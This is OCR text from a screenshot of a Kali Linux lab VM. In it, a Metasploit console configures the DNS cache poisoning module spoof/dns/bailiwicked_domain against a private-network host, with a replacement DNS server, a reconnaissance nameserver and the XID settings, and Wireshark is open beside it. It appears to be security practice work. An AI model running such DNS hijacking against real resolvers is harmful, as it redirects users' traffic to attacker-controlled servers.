 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Oct 21 12:08
kali@kali: ~
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set NEWDNS 192.168.1.101
NEWDNS => 192.168.1.101
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set RECONS 199.43.133.53
RECONS => 199.43.133.53
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set Srcport 0
Srcport => 0
msf6 auxiliary(spoof/dns/bailiwicked_domain) > set xids 20000
xids => 20000
msf6 auxiliary(spoof/dns/bailiwicked_domain) > options
Module options (auxiliary/spoof/dns/bailiwicked_domain):
Name Current Setting Required Description
---- --------------- -------- -----------
DOMAIN example.com yes The domain to hijack
INTERFACE no The name of the interface
NEWDNS 192.168.1.101 yes The hostname of the replacement DNS server
RECONS 199.43.133.53 yes The nameserver used for reconnaissance
RHOSTS 192.168.1.103 yes The target host(s), see https://docs.metasploit.com/docs/usin
g-metasploit/basics/using-metasploit.html
SNAPLEN 65535 yes The number of bytes to capture
SRCADDR Real yes The source address to use for sending the queries (Accepted:
Real, Random)
SRCPORT 0 yes The target server's source query port (0 for automatic)
TIMEOUT 500 yes The number of seconds to wait for new data
TTL 38663 yes The TTL for the malicious host entry
XIDS 20000 yes The number of XIDs to try for each query (0 for automatic)
View the full module info with the info, or info -d command.
msf6 auxiliary(spoof/dns/bailiwicked_domain) >
The Wireshark Network Analyzer
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Welcome to Wireshark
Capture
...using this filter: Enter a capture filter ... All interfaces shown
eth0
any
Loopback: lo
bluetooth-monitor
nflog
nfqueue
dbus-system
dbus-session
Learn
User's Guide · Wiki · Questions and Answers · Mailing Lists · SharkFest · Wireshark Discord · Donate
You are running Wireshark 4.4.0.
Ready to load or capture No Packets Profile: Default
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ The Wireshark Network Analyzer
This PC
Hacking
Art of
Recycle Bin
Shortc
Deskto
360 Total
Security
New fo
Brave
pyth
Microsoft
Edge
Shar
VMware
Workstati...
Eclipse
for Ente
Type here to search
ENG
12:08
21-10-2024
1